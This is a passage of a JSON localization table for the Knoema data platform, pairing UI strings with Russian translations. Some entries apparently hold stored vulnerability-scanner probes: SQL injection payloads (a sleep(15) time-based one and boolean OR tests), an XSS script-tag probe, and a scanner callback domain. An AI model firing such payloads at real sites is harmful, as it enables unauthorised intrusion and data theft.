с","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ThemePicker.js","Text":"Community themes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Link to share","Translation":"Поделиться ссылкой","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"To Columns","Translation":"В столбцы","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Precision","Translation":"Точность","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"credits","Translation":"кредитов","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Title","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Description","Translation":"Описание","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text left","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"On","Translation":"Включен","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Create new topic","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Ranks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Enter a number","Translation":"Введите число","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Your public page is using data from geo playgrounds with restricted access and therefore could render incorrectly. Please make sure that the following geo playgrounds have at least the same access level as the page: ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify at least 1 {singleForm}.","Translation":"Пожалуйста, укажите хотя бы 1 {singleForm}.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Agriculture","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this timeseries, sign up free.","Translation":"Чтобы добавить в закладки этот временной ряд, зарегистрируйтесь бесплатно.","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"We\\u0027ve received your request for review.","Translation":"Мы получили Ваш запрос и начали работать над ним.","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Row Stripes","Translation":"Строки-полоски","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Only","Translation":"Не более","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Select download format from options available below:","Translation":"Выберите формат для загрузки из вариантов, доступных ниже:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Remove geocoding","Translation":"Удалить геокодирование","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"Выбранные элементы будут отображены в шкале времени под картой. Также вы можете ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Back to global options","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"View in Dataset Viewer","Translation":"Посмотреть датасет","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":" the members of this dimension.","Translation":" элементы этого измерения.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Education","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Close","Translation":"Закрыть","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Our quick guide illustrates the basic steps for using parameterization in your dashboard reports.","Translation":"Инструкция демонстрирует основные шаги, необходимые для использования визуализаций в ваших отчётах.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Semantic","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnowflakePopup.js","Text":"Query in Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/merged-regions-panel.htm","Text":"Select all","Translation":"Выбрать все","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Select members for axis (X/Y/R(optional)) for dimension {DimensionName}. Please verify your selection to use","Translation":"Выберите элементы для осей X/Y, а также радиуса (опционально) {DimensionName}. Пожалуйста проверьте отметку для использования\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Change Password","Translation":"Сменить пароль","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Titles","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Go Professional","Translation":"Перейти к Professional","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Rejected","Translation":"Отклонено","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"You can set only one frequency","Translation":"Вы можете выбрать только одну динамику","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/fold-message.htm","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or [fold|href=#|class=fold-dimension] the members of this dimension.","Translation":"Вы не можете иметь более одного элемента в списке отображения для данного измерения. Система будет использовать только первый элемент. Пожалуйста, измените выделение или [свернуть|href=#|class=fold-dimension] элементы этого измерения.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Next","Translation":"Следующая","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Price","Translation":"Цена","IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"After successful upload, we will inform you on email.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"add text here","Translation":"Добавьте здесь текст","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Slide","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Date","Translation":"Дата","IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"Текущий блок не может быть разделен по вертикали, так как его ширина меньше минимально допустимой. \\u003cbr\\u003e\\u003cstrong\\u003eМожно изменить размер текущего блока, переместив разделитель с соседним блоком\\u003c/strong\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Green","Translation":"Зеленая","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Инструменты","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Location","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change search string.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data","Translation":"Данные","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Accept","Translation":"Принять","IsDisabled":false},{"Scope":"~/Js/Atlas/compare.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Sources","Translation":"Источники","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"White","Translation":"Белая","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Data","Translation":"Данные","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Conditional formatting","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Split Placeholder","Translation":"Разделить область","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Data Manager","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Delete gadget","Translation":"Удалить гаджет","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"No results. Please try after some time.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Not Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-subtopics.htm","Text":"Delete subtopic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Border","Translation":"Рамка","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Datasets that exist only on this system, including private datasets you upload. Managed by Client or Knoema.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Removing dataset...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/apps.js","Text":"OK","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Environment","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Search","Translation":"Поиск","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"New Slide","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"ReCaptcha error happen. Please retry","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not support scatter chart. Please select two members in one dimension to place them on X and Y axes.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Timeseries Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"All members have data. There is nothing to shrink.","Translation":"Все члены имеют данные. Нет ничего, чтобы сжать.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(15)))v)/*\\u0027+(select(0)from(select(sleep(15)))v)+\\u0027\\"+(select(0)from(select(sleep(15)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Choose indicators that you want to collect in this {singleForm}","Translation":"Выберите индикаторы, которые вы хотите собирать","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Microsoft PowerPoint (PPTX)","Translation":"Microsoft PowerPoint (PPTX)","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-culture.htm","Text":"Supported languages","Translation":"Поддерживаемые языки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Bold","Translation":"Жирный","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Show all members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Save Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Next","Translation":"Далее","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Violet","Translation":"Фиолетовая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Parameterize","Translation":"Параметризация","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"All parameterizations for this page will be deleted. Press OK to proceed.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"To filter","Translation":"В фильтр","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Too short","Translation":"Слишком короткий","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Alignment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Gallery","Translation":"Галерея","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"page","Translation":"страница","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"To Series","Translation":"В ряды","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Unfold","Translation":"Развернуть","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"To Columns","Translation":"В столбцы","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Green","Translation":"[x]Зеленая","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"White","Translation":"Белая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page contains elements which cannot be exported to {FileType} correctly","Translation":"Эта страница содержит элементы которые не могут быть экспортированы в {FileType} корректно\\n","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"Edit name","Translation":"Изменить имя","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DataVisualizerGadget.js","Text":"Some gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Contributors","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Find","Translation":"Найти","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"[Learn more|href=/data-brief|target=_blank] about Knoema Data Briefs.","Translation":"[Узнать больше|href=/data-brief|target=_blank] об отчетах по отраслям Knoema Data Briefs.","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Auto","Translation":"Авто","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"Learn more","Translation":"Узнать больше","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Export","Translation":" Экспорт","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Show","Translation":"Показать","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Now you can generate new reports on the fly to focus on countries, indicators, time periods and more of interest to you","Translation":"Теперь вы можете создавать новые отчёты на лету с акцентом на страны, индикаторы, временные рамки и моменты важные для вас","IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Edit","Translation":"Редактировать","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Make your queries as concise as possible.","Translation":"Используйте как можно более четкие запросы.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"treemaps will be ignored","Translation":"treemap-гаджеты будут пропущены","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"20%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Violet","Translation":"Фиолетовая","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Maroon","Translation":"Пурпурная","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Select Dataset","Translation":"Выбрать","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Geo Playground","Translation":"Geo Playground","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Green","Translation":"Зеленая","IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Do you select the same regions over and over? Do it faster with selection presets. Simply make a selection, give it a name and save.","Translation":"Выбираете одни и теже регионы снова и снова? Делайте это быстрее с группами регионов. Просто выберите несколько регионов, задайте имя и сохраните как группу.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"No data","Translation":"Нет данных","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/save-pg-title.htm","Text":"Name","Translation":"Название","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Upload has failed.","Translation":"Загрузка завершилась неудачно.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Theme","Translation":"Тема","IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"Append","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data has no values","Translation":"Секторная диаграмма не может быть загружена, когда входные данные не содержат данных","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this visualization, sign up free.","Translation":"Чтобы добавить в закладки эту визуализацию, зарегистрируйтесь бесплатно.","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on right","Translation":"Оставить справа","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Are you sure you want to delete the component?","Translation":"Вы действительно желаете удалить компонент?","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"First row in the source file contains column names.","Translation":"Первая строка в файле содержит имена колонок.","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Custom","Translation":"Пользовательская","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization and timeseries have","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Apply","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Parameterization Options","Translation":"Настройка параметризации","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"Please confirm you are not a robot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Fiscal quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Read more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Exporting...","Translation":"Экспорт...","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add selection to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bubbletree","Translation":"Пузырьковое дерево","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Recently used","Translation":"Последние используемые","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Failed to create subscription: ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 3+137-137-1=0+0+0+1 or \\u00275tO1BWUP\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Remove Bookmark","Translation":"Удалить закладку","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Pink","Translation":"Розовая","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\" OR 3+626-626-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Join our data community today","Translation":"Присоединяйся к нашему сообществу сегодня","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Violet","Translation":"Фиолетовая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/ds-download-dialog.htm","Text":"Download options","Translation":"Параметры загрузки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"View in Dataset Viewer","Translation":"Посмотреть датасет","IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"We are sorry but there was problem uploading your data:","Translation":"К сожалению, при загрузке ваших данных возникла проблема:","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Layout sample","Translation":"Пример размещения","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Pin dataset","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Table","Translation":"Таблица","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Four Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Font Color","Translation":"Цвет шрифта","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Add to Favorites","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and correct university site","Translation":"и корректный сайт университета","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Secondary","Translation":"Вспомогательная","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Violet","Translation":"Фиолетовая","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-entry.htm","Text":"Edit filter","Translation":"Редактировать фильтр","IsDisabled":false},{"Scope":"~/Tmpl/search-panel.htm","Text":"Data","Translation":"Данные","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"Closed","Translation":"Закрыт","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Line Chart","Translation":"График","IsDisabled":false},{"Scope":"~/Tmpl/ranking-tooltip-v2.htm","Text":"Base member ratio:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Time series","Translation":"Ряды","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Expand","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Change status of the bid","Translation":"Измените статус заявки","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Favorite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Reset settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. [Browse dashboards|id=browse-dashboards] to see what other people did","Translation":"Нет необходимости начинать с нуля. Просмотрите [страницы|id=browse-dashboards], сделанные другими пользователями.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Follow for updates","Translation":"Следить за обновлениями","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"Выбранные элементы будут отображены в шкале времени под картой. Также вы можете ","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Go Premium to get bulk data download","Translation":"Активируй Premium подписку и скачивай данные пакетами","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Axis","Translation":"Ось","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Red","Translation":"Красная","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"Quick share","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"White","Translation":"Белая","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Failed","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"April","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Social accounts","Translation":"Аккаунты в социальных сетях","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Type:","Translation":"Тип:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Element","Translation":"Элемент","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Создание презентаций","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003elYmG(9248)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-subtopics.htm","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Пользовательские карты","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/search.js","Text":"Visualizations","Translation":"Визуализации","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Sorry, but for performance reasons we limit number of time series which can be downloaded at once to 1000 series. Please reduce your selection and try again","Translation":"Извините, но по соображениям производительности мы ограничиваем скачиваемые данные 1000 рядами за один раз. Пожалуйста, уменьшите отметку и попробуйте еще раз.","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Fact Finder","Translation":"Fact Finder","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation select","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"search instead for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Active","Translation":"Активный","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Off","Translation":"Выключен","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Share","Translation":"Поделиться","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Status:","Translation":"Статус:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDash","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Labels","Translation":"[x]Подписи данных","IsDisabled":true},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Success","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Percentage Stacking Chart.","Translation":"Горизонтальная столбиковая диаграмма с процентным накоплением.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Chart.","Translation":"Столбиковая диаграмма.","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Page title","Translation":"Название страницы","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Tourism","Translation":"Туризм","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"E-mail","Translation":"Электронная почта","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Export options","Translation":"Параметры экспорта","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"All countries","Translation":"Все 